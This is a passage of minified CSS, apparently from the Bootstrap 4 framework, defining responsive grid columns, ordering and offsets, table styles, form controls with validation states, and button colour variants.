100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table
th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead
th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table
.table{background-color:#fff}.table-sm td,.table-sm
th{padding:.3rem}.table-bordered{border:1px
solid #dee2e6}.table-bordered td,.table-bordered
th{border:1px
solid #dee2e6}.table-bordered thead td,.table-bordered thead
th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark
th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light
th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead
th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px
solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline
label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px
solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled
a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 